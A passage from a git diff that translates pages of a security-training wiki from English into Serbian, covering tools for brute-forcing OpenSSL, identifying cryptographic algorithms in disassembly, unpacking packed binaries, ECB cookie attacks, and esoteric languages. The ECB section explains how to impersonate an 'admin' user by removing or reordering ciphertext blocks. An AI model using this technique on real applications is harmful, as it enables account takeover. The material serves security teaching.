[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
@ -292,7 +260,7 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
- [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
- [https://github.com/carlospolop/easy_BFopensslCTF](https://github.com/carlospolop/easy_BFopensslCTF)
|
||||
|
||||
## Tools
|
||||
## Alati
|
||||
|
||||
- [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
- [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
|
||||
@ -1,184 +1,184 @@
|
||||
# Cryptographic/Compression Algorithms
|
||||
# Kriptografski/Kompresioni Algoritmi
|
||||
|
||||
## Cryptographic/Compression Algorithms
|
||||
## Kriptografski/Kompresioni Algoritmi
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Identifying Algorithms
|
||||
## Identifikacija Algoritama
|
||||
|
||||
If you ends in a code **using shift rights and lefts, xors and several arithmetic operations** it's highly possible that it's the implementation of a **cryptographic algorithm**. Here it's going to be showed some ways to **identify the algorithm that it's used without needing to reverse each step**.
|
||||
Ako završite u kodu **koristeći pomeranja udesno i ulevo, XOR-ove i nekoliko aritmetičkih operacija**, veoma je verovatno da je to implementacija **kriptografskog algoritma**. Ovde će biti prikazani neki načini da se **identifikuje algoritam koji se koristi bez potrebe da se obrne svaki korak**.
|
||||
|
||||
### API functions
|
||||
### API funkcije
|
||||
|
||||
**CryptDeriveKey**
|
||||
|
||||
If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
Ako se ova funkcija koristi, možete saznati koji se **algoritam koristi** proverom vrednosti drugog parametra:
|
||||
|
||||
.png>)
|
||||
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Proverite ovde tabelu mogućih algoritama i njihovih dodeljenih vrednosti: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
**RtlCompressBuffer/RtlDecompressBuffer**
|
||||
|
||||
Compresses and decompresses a given buffer of data.
|
||||
Kompresuje i dekompresuje dati bafer podataka.
|
||||
|
||||
**CryptAcquireContext**
|
||||
|
||||
From [the docs](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): The **CryptAcquireContext** function is used to acquire a handle to a particular key container within a particular cryptographic service provider (CSP). **This returned handle is used in calls to CryptoAPI** functions that use the selected CSP.
|
||||
Iz [dokumentacije](https://learn.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptacquirecontexta): Funkcija **CryptAcquireContext** se koristi za sticanje rukohvata za određeni kontejner ključeva unutar određenog kriptografskog servisnog provajdera (CSP). **Ovaj vraćeni rukohvat se koristi u pozivima funkcija CryptoAPI** koje koriste odabrani CSP.
|
||||
|
||||
**CryptCreateHash**
|
||||
|
||||
Initiates the hashing of a stream of data. If this function is used, you can find which **algorithm is being used** checking the value of the second parameter:
|
||||
Inicira heširanje toka podataka. Ako se ova funkcija koristi, možete saznati koji se **algoritam koristi** proverom vrednosti drugog parametra:
|
||||
|
||||
.png>)
|
||||
|
||||
\
|
||||
Check here the table of possible algorithms and their assigned values: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
Proverite ovde tabelu mogućih algoritama i njihovih dodeljenih vrednosti: [https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id](https://docs.microsoft.com/en-us/windows/win32/seccrypto/alg-id)
|
||||
|
||||
### Code constants
|
||||
### Konstantne u kodu
|
||||
|
||||
Sometimes it's really easy to identify an algorithm thanks to the fact that it needs to use a special and unique value.
|
||||
Ponekad je zaista lako identifikovati algoritam zahvaljujući činjenici da mora koristiti posebnu i jedinstvenu vrednost.
|
||||
|
||||
.png>)
|
||||
|
||||
If you search for the first constant in Google this is what you get:
|
||||
Ako pretražujete prvu konstantu na Google-u, ovo je ono što dobijate:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, you can assume that the decompiled function is a **sha256 calculator.**\
|
||||
You can search any of the other constants and you will obtain (probably) the same result.
|
||||
Stoga, možete pretpostaviti da je dekompilovana funkcija **sha256 kalkulator.**\
|
||||
Možete pretražiti bilo koju od drugih konstanti i dobićete (verovatno) isti rezultat.
|
||||
|
||||
### data info
|
||||
### informacija o podacima
|
||||
|
||||
If the code doesn't have any significant constant it may be **loading information from the .data section**.\
|
||||
You can access that data, **group the first dword** and search for it in google as we have done in the section before:
|
||||
Ako kod nema nijednu značajnu konstantu, može biti da **učitava informacije iz .data sekcije**.\
|
||||
Možete pristupiti tim podacima, **grupisati prvi dword** i pretražiti ga na Google-u kao što smo uradili u prethodnoj sekciji:
|
||||
|
||||
.png>)
|
||||
|
||||
In this case, if you look for **0xA56363C6** you can find that it's related to the **tables of the AES algorithm**.
|
||||
U ovom slučaju, ako tražite **0xA56363C6**, možete pronaći da je povezan sa **tabelama AES algoritma**.
|
||||
|
||||
## RC4 **(Symmetric Crypt)**
|
||||
## RC4 **(Simetrična Kriptografija)**
|
||||
|
||||
### Characteristics
|
||||
### Karakteristike
|
||||
|
||||
It's composed of 3 main parts:
|
||||
Sastoji se od 3 glavne komponente:
|
||||
|
||||
- **Initialization stage/**: Creates a **table of values from 0x00 to 0xFF** (256bytes in total, 0x100). This table is commonly call **Substitution Box** (or SBox).
|
||||
- **Scrambling stage**: Will **loop through the table** crated before (loop of 0x100 iterations, again) creating modifying each value with **semi-random** bytes. In order to create this semi-random bytes, the RC4 **key is used**. RC4 **keys** can be **between 1 and 256 bytes in length**, however it is usually recommended that it is above 5 bytes. Commonly, RC4 keys are 16 bytes in length.
|
||||
- **XOR stage**: Finally, the plain-text or cyphertext is **XORed with the values created before**. The function to encrypt and decrypt is the same. For this, a **loop through the created 256 bytes** will be performed as many times as necessary. This is usually recognized in a decompiled code with a **%256 (mod 256)**.
|
||||
- **Faza inicijalizacije/**: Kreira **tabelu vrednosti od 0x00 do 0xFF** (ukupno 256 bajtova, 0x100). Ova tabela se obično naziva **Substituciona Kutija** (ili SBox).
|
||||
- **Faza premeštanja**: **Prolazi kroz tabelu** kreiranu ranije (petlja od 0x100 iteracija, ponovo) modifikujući svaku vrednost sa **polu-nasumičnim** bajtovima. Da bi se kreirali ovi polu-nasumični bajtovi, koristi se RC4 **ključ**. RC4 **ključevi** mogu biti **između 1 i 256 bajtova dužine**, međutim obično se preporučuje da budu iznad 5 bajtova. Obično, RC4 ključevi su 16 bajtova dužine.
|
||||
- **XOR faza**: Na kraju, običan tekst ili šifrovani tekst se **XOR-uje sa vrednostima kreiranim ranije**. Funkcija za enkripciju i dekripciju je ista. Za ovo, **proći će se kroz kreiranih 256 bajtova** onoliko puta koliko je potrebno. Ovo se obično prepoznaje u dekompilovanom kodu sa **%256 (mod 256)**.
|
||||
|
||||
> [!NOTE]
|
||||
> **In order to identify a RC4 in a disassembly/decompiled code you can check for 2 loops of size 0x100 (with the use of a key) and then a XOR of the input data with the 256 values created before in the 2 loops probably using a %256 (mod 256)**
|
||||
> **Da biste identifikovali RC4 u disasembleru/dekompilovanom kodu, možete proveriti 2 petlje veličine 0x100 (uz korišćenje ključa) i zatim XOR ulaznih podataka sa 256 vrednosti kreiranih ranije u 2 petlje, verovatno koristeći %256 (mod 256)**
|
||||
|
||||
### **Initialization stage/Substitution Box:** (Note the number 256 used as counter and how a 0 is written in each place of the 256 chars)
|
||||
### **Faza inicijalizacije/Substituciona Kutija:** (Obratite pažnju na broj 256 korišćen kao brojač i kako se 0 piše na svakom mestu od 256 karaktera)
|
||||
|
||||
.png>)
|
||||
|
||||
### **Scrambling Stage:**
|
||||
### **Faza premeštanja:**
|
||||
|
||||
.png>)
|
||||
|
||||
### **XOR Stage:**
|
||||
### **XOR Faza:**
|
||||
|
||||
.png>)
|
||||
|
||||
## **AES (Symmetric Crypt)**
|
||||
## **AES (Simetrična Kriptografija)**
|
||||
|
||||
### **Characteristics**
|
||||
### **Karakteristike**
|
||||
|
||||
- Use of **substitution boxes and lookup tables**
|
||||
- It's possible to **distinguish AES thanks to the use of specific lookup table values** (constants). _Note that the **constant** can be **stored** in the binary **or created**_ _**dynamically**._
|
||||
- The **encryption key** must be **divisible** by **16** (usually 32B) and usually an **IV** of 16B is used.
|
||||
- Korišćenje **substitucionih kutija i tabela za pretragu**
|
||||
- Moguće je **razlikovati AES zahvaljujući korišćenju specifičnih vrednosti tabela za pretragu** (konstanti). _Napomena da se **konstant** može **čuvati** u binarnom **ili kreirati** _**dinamički**._
|
||||
- **Ključ za enkripciju** mora biti **deljiv** sa **16** (obično 32B) i obično se koristi **IV** od 16B.
|
||||
|
||||
### SBox constants
|
||||
### SBox konstante
|
||||
|
||||
.png>)
|
||||
|
||||
## Serpent **(Symmetric Crypt)**
|
||||
## Serpent **(Simetrična Kriptografija)**
|
||||
|
||||
### Characteristics
|
||||
### Karakteristike
|
||||
|
||||
- It's rare to find some malware using it but there are examples (Ursnif)
|
||||
- Simple to determine if an algorithm is Serpent or not based on it's length (extremely long function)
|
||||
- Retko se nalazi neki malware koji ga koristi, ali postoje primeri (Ursnif)
|
||||
- Lako je odrediti da li je algoritam Serpent ili ne na osnovu njegove dužine (ekstremno duga funkcija)
|
||||
|
||||
### Identifying
|
||||
### Identifikacija
|
||||
|
||||
In the following image notice how the constant **0x9E3779B9** is used (note that this constant is also used by other crypto algorithms like **TEA** -Tiny Encryption Algorithm).\
|
||||
Also note the **size of the loop** (**132**) and the **number of XOR operations** in the **disassembly** instructions and in the **code** example:
|
||||
Na sledećoj slici obratite pažnju na to kako se konstanta **0x9E3779B9** koristi (napomena da se ova konstanta takođe koristi i od drugih kripto algoritama kao što je **TEA** -Tiny Encryption Algorithm).\
|
||||
Takođe obratite pažnju na **veličinu petlje** (**132**) i **broj XOR operacija** u **disasembleru** i u **primeru koda**:
|
||||
|
||||
.png>)
|
||||
|
||||
As it was mentioned before, this code can be visualized inside any decompiler as a **very long function** as there **aren't jumps** inside of it. The decompiled code can look like the following:
|
||||
Kao što je ranije pomenuto, ovaj kod može biti vizualizovan unutar bilo kog dekompilatora kao **veoma duga funkcija** jer **nema skakanja** unutar nje. Dekomplovani kod može izgledati ovako:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
|
||||
Stoga, moguće je identifikovati ovaj algoritam proverom **magične brojke** i **početnih XOR-ova**, videći **veoma dugu funkciju** i **upoređujući** neke **instrukcije** duge funkcije **sa implementacijom** (kao što su pomeranje ulevo za 7 i rotacija ulevo za 22).
|
||||
|
||||
## RSA **(Asymmetric Crypt)**
|
||||
## RSA **(Asimetrična Kriptografija)**
|
||||
|
||||
### Characteristics
|
||||
### Karakteristike
|
||||
|
||||
- More complex than symmetric algorithms
|
||||
- There are no constants! (custom implementation are difficult to determine)
|
||||
- KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
|
||||
- Složeniji od simetričnih algoritama
|
||||
- Nema konstanti! (prilagođene implementacije su teške za određivanje)
|
||||
- KANAL (analizator kriptografije) ne uspeva da pokaže naznake o RSA jer se oslanja na konstante.
|
||||
|
||||
### Identifying by comparisons
|
||||
### Identifikacija poređenjem
|
||||
|
||||
.png>)
|
||||
|
||||
- In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
|
||||
- Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
|
||||
- U liniji 11 (levo) postoji `+7) >> 3` što je isto kao u liniji 35 (desno): `+7) / 8`
|
||||
- Linija 12 (levo) proverava da li je `modulus_len < 0x040` a u liniji 36 (desno) proverava da li je `inputLen+11 > modulusLen`
|
||||
|
||||
## MD5 & SHA (hash)
|
||||
## MD5 & SHA (heš)
|
||||
|
||||
### Characteristics
|
||||
### Karakteristike
|
||||
|
||||
- 3 functions: Init, Update, Final
|
||||
- Similar initialize functions
|
||||
- 3 funkcije: Init, Update, Final
|
||||
- Slične inicijalizacione funkcije
|
||||
|
||||
### Identify
|
||||
### Identifikacija
|
||||
|
||||
**Init**
|
||||
|
||||
You can identify both of them checking the constants. Note that the sha_init has 1 constant that MD5 doesn't have:
|
||||
Možete identifikovati oboje proverom konstanti. Napomena da sha_init ima 1 konstantu koju MD5 nema:
|
||||
|
||||
.png>)
|
||||
|
||||
**MD5 Transform**
|
||||
**MD5 Transformacija**
|
||||
|
||||
Note the use of more constants
|
||||
Obratite pažnju na korišćenje više konstanti
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
## CRC (hash)
|
||||
## CRC (heš)
|
||||
|
||||
- Smaller and more efficient as it's function is to find accidental changes in data
|
||||
- Uses lookup tables (so you can identify constants)
|
||||
- Manji i efikasniji jer je njegova funkcija da pronađe slučajne promene u podacima
|
||||
- Koristi tabele za pretragu (tako da možete identifikovati konstante)
|
||||
|
||||
### Identify
|
||||
### Identifikacija
|
||||
|
||||
Check **lookup table constants**:
|
||||
Proverite **konstante tabela za pretragu**:
|
||||
|
||||
.png>)
|
||||
|
||||
A CRC hash algorithm looks like:
|
||||
CRC heš algoritam izgleda ovako:
|
||||
|
||||
.png>)
|
||||
|
||||
## APLib (Compression)
|
||||
## APLib (Kompresija)
|
||||
|
||||
### Characteristics
|
||||
### Karakteristike
|
||||
|
||||
- Not recognizable constants
|
||||
- You can try to write the algorithm in python and search for similar things online
|
||||
- Nema prepoznatljivih konstanti
|
||||
- Možete pokušati da napišete algoritam u Python-u i pretražite slične stvari na mreži
|
||||
|
||||
### Identify
|
||||
### Identifikacija
|
||||
|
||||
The graph is quiet large:
|
||||
Grafik je prilično veliki:
|
||||
|
||||
 (2) (1).png>)
|
||||
|
||||
Check **3 comparisons to recognise it**:
|
||||
Proverite **3 poređenja da biste ga prepoznali**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,24 +1,24 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Identifying packed binaries
|
||||
# Identifikacija pakovanih binarnih datoteka
|
||||
|
||||
- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
||||
- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
||||
- You can also use some tools to try to find which packer was used to pack a binary:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
- **nedostatak stringova**: Uobičajeno je da pakovane binarne datoteke nemaju gotovo nikakve stringove
|
||||
- Puno **neiskorišćenih stringova**: Takođe, kada malware koristi neku vrstu komercijalnog pakera, uobičajeno je pronaći puno stringova bez međureferenci. Čak i ako ovi stringovi postoje, to ne znači da binarna datoteka nije pakovana.
|
||||
- Takođe možete koristiti neke alate da pokušate da otkrijete koji je pakera korišćen za pakovanje binarne datoteke:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
|
||||
# Basic Recommendations
|
||||
# Osnovne preporuke
|
||||
|
||||
- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
||||
- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
||||
- Put a **breakpoint** on `VirtualAlloc` as this allocates space in memory where the program can write unpacked code. The "run to user code" or use F8 to **get to value inside EAX** after executing the function and "**follow that address in dump**". You never know if that is the region where the unpacked code is going to be saved.
|
||||
- **`VirtualAlloc`** with the value "**40**" as an argument means Read+Write+Execute (some code that needs execution is going to be copied here).
|
||||
- **While unpacking** code it's normal to find **several calls** to **arithmetic operations** and functions like **`memcopy`** or **`Virtual`**`Alloc`. If you find yourself in a function that apparently only perform arithmetic operations and maybe some `memcopy` , the recommendation is to try to **find the end of the function** (maybe a JMP or call to some register) **or** at least the **call to the last function** and run to then as the code isn't interesting.
|
||||
- While unpacking code **note** whenever you **change memory region** as a memory region change may indicate the **starting of the unpacking code**. You can easily dump a memory region using Process Hacker (process --> properties --> memory).
|
||||
- While trying to unpack code a good way to **know if you are already working with the unpacked code** (so you can just dump it) is to **check the strings of the binary**. If at some point you perform a jump (maybe changing the memory region) and you notice that **a lot more strings where added**, then you can know **you are working with the unpacked code**.\
|
||||
However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
|
||||
- When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
- **Počnite** analizu pakovane binarne datoteke **od dna u IDA-i i pomerajte se ka vrhu**. Alati za dekompresiju izlaze kada dekompresovani kod završi, tako da je malo verovatno da će dekompresor preneti izvršenje na dekompresovani kod na početku.
|
||||
- Pretražujte za **JMP-ovima** ili **CALL-ovima** ka **registrima** ili **regionima** **memorije**. Takođe pretražujte za **funkcijama koje prosleđuju argumente i adresu, a zatim pozivaju `retn`**, jer povratak funkcije u tom slučaju može pozvati adresu koja je upravo prosleđena na stek pre nego što je pozvana.
|
||||
- Postavite **prekidač** na `VirtualAlloc` jer ovo alocira prostor u memoriji gde program može pisati dekompresovani kod. "Pokreni do korisničkog koda" ili koristite F8 da **dobijete vrednost unutar EAX** nakon izvršavanja funkcije i "**pratite tu adresu u dump-u**". Nikada ne znate da li je to region gde će dekompresovani kod biti sačuvan.
|
||||
- **`VirtualAlloc`** sa vrednošću "**40**" kao argument znači Čitanje+Pisanje+Izvršavanje (neki kod koji treba da se izvrši će biti kopiran ovde).
|
||||
- **Tokom dekompresije** koda normalno je pronaći **several calls** ka **aritmetičkim operacijama** i funkcijama kao što su **`memcopy`** ili **`Virtual`**`Alloc`. Ako se nađete u funkciji koja očigledno samo vrši aritmetičke operacije i možda neki `memcopy`, preporuka je da pokušate da **pronađete kraj funkcije** (možda JMP ili poziv nekog registra) **ili** barem **poziv poslednje funkcije** i pokrenete do tada jer kod nije zanimljiv.
|
||||
- Tokom dekompresije koda **napomena** kada god **promenite region memorije** jer promena regiona memorije može ukazivati na **početak dekompresionog koda**. Možete lako dump-ovati region memorije koristeći Process Hacker (process --> properties --> memory).
|
||||
- Dok pokušavate da dekompresujete kod, dobar način da **znate da li već radite sa dekompresovanim kodom** (tako da ga možete samo dump-ovati) je da **proverite stringove binarne datoteke**. Ako u nekom trenutku izvršite skok (možda menjajući region memorije) i primetite da su **dodati mnogi više stringova**, tada možete znati **da radite sa dekompresovanim kodom**.\
|
||||
Međutim, ako pakera već sadrži puno stringova, možete videti koliko stringova sadrži reč "http" i proveriti da li se ovaj broj povećava.
|
||||
- Kada dump-ujete izvršnu datoteku iz regiona memorije, možete ispraviti neke zaglavlja koristeći [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,72 +2,66 @@
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
(ECB) Elektronska knjiga kodova - simetrična šema enkripcije koja **menja svaki blok otvorenog teksta** sa **blokom šifrovanog teksta**. To je **najjednostavnija** šema enkripcije. Glavna ideja je da se **podeli** otvoreni tekst na **blokove od N bita** (zavisi od veličine bloka ulaznih podataka, algoritma enkripcije) i zatim da se enkriptuje (dekriptuje) svaki blok otvorenog teksta koristeći jedini ključ.
|
||||
|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
Korišćenje ECB ima više bezbednosnih implikacija:
|
||||
|
||||
- **Blocks from encrypted message can be removed**
|
||||
- **Blocks from encrypted message can be moved around**
|
||||
- **Blokovi iz šifrovane poruke mogu biti uklonjeni**
|
||||
- **Blokovi iz šifrovane poruke mogu biti pomerani**
|
||||
|
||||
# Detection of the vulnerability
|
||||
# Otkrivanje ranjivosti
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
Zamislite da se prijavljujete u aplikaciju nekoliko puta i **uvek dobijate isti kolačić**. To je zato što je kolačić aplikacije **`<username>|<password>`**.\
|
||||
Zatim, generišete nove korisnike, oboje sa **istim dugim lozinkama** i **gotovo** **istim** **korisničkim imenima**.\
|
||||
Otkrivate da su **blokovi od 8B** gde su **informacije obojice korisnika** iste **jednaki**. Tada zamišljate da bi to moglo biti zato što se **koristi ECB**.
|
||||
|
||||
Kao u sledećem primeru. Posmatrajte kako ova **2 dekodirana kolačića** imaju nekoliko puta blok **`\x23U\xE45K\xCB\x21\xC8`**.
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
Ovo je zato što su **korisničko ime i lozinka tih kolačića sadržavali nekoliko puta slovo "a"** (na primer). **Blokovi** koji su **različiti** su blokovi koji su sadržavali **barem 1 različit karakter** (možda delimiter "|" ili neka neophodna razlika u korisničkom imenu).
|
||||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
Sada, napadaču je potrebno samo da otkrije da li je format `<korisničko_ime><delimiter><lozinka>` ili `<lozinka><delimiter><korisničko_ime>`. Da bi to uradio, može jednostavno **generisati nekoliko korisničkih imena** sa **sličnim i dugim korisničkim imenima i lozinkama dok ne pronađe format i dužinu delimitera:**
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
| Dužina korisničkog imena: | Dužina lozinke: | Dužina korisničkog imena+lozinke: | Dužina kolačića (nakon dekodiranja): |
|
||||
| -------------------------- | ---------------- | --------------------------------- | ------------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
# Iskorišćavanje ranjivosti
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
## Uklanjanje celih blokova
|
||||
|
||||
Znajući format kolačića (`<korisničko_ime>|<lozinka>`), kako bi se predstavilo korisničko ime `admin`, kreirajte novog korisnika pod imenom `aaaaaaaaadmin` i dobijte kolačić i dekodirajte ga:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
||||
|
||||
Možemo videti obrazac `\x23U\xE45K\xCB\x21\xC8` koji je prethodno kreiran sa korisničkim imenom koje je sadržalo samo `a`.\
|
||||
Zatim, možete ukloniti prvi blok od 8B i dobićete važeći kolačić za korisničko ime `admin`:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## Premještanje blokova
|
||||
|
||||
## Moving blocks
|
||||
U mnogim bazama podataka je isto pretraživati `WHERE username='admin';` ili `WHERE username='admin ';` _(Obratite pažnju na dodatne razmake)_
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
Dakle, drugi način da se lažno predstavi korisnik `admin` bio bi:
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
- Generisati korisničko ime koje: `len(<username>) + len(<delimiter) % len(block)`. Sa veličinom bloka od `8B` možete generisati korisničko ime pod nazivom: `username `, sa delimiterom `|` deo `<username><delimiter>` će generisati 2 bloka od 8B.
|
||||
- Zatim, generisati lozinku koja će popuniti tačan broj blokova koji sadrže korisničko ime koje želimo da lažno predstavimo i razmake, kao što je: `admin `
|
||||
|
||||
- Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
Kolačić ovog korisnika će se sastojati od 3 bloka: prva 2 su blokovi korisničkog imena + delimiter, a treći je lozinka (koja lažno predstavlja korisničko ime): `username |admin `
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
**Zatim, samo zamenite prvi blok sa poslednjim i lažno ćete predstavljati korisnika `admin`: `admin |username`**
|
||||
|
||||
**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||
|
||||
|
||||
@ -1,18 +1,16 @@
|
||||
# Esoteric languages
|
||||
# Esoterične jezike
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
||||
|
||||
Check that wiki to search more esotreic languages
|
||||
Proverite tu viki da biste pronašli više esoteričnih jezika
|
||||
|
||||
## Malbolge
|
||||
|
||||
```
|
||||
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
||||
`CB]V?Tx<uVtT`Rpo3NlF.Jh++FdbCBA@?]!~|4XzyTT43Qsqq(Lnmkj"Fhg${z@>
|
||||
```
|
||||
|
||||
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
||||
|
||||
## npiet
|
||||
@ -22,7 +20,6 @@ Check that wiki to search more esotreic languages
|
||||
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
||||
|
||||
## Rockstar
|
||||
|
||||
```
|
||||
Midnight takes your heart and your soul
|
||||
While your heart is as high as your soul
|
||||
@ -51,11 +48,9 @@ Take it to the top
|
||||
|
||||
Whisper my world
|
||||
```
|
||||
|
||||
{% embed url="https://codewithrockstar.com/" %}
|
||||
|
||||
## PETOOH
|
||||
|
||||
```
|
||||
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
|
||||
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
|
||||
@ -65,5 +60,4 @@ KoKoKoKo Kud-Kudah KoKoKoKo kudah kO kud-Kudah kO Kukarek
|
||||
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
|
||||
Kukarek
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,37 +2,37 @@
|
||||
|
||||
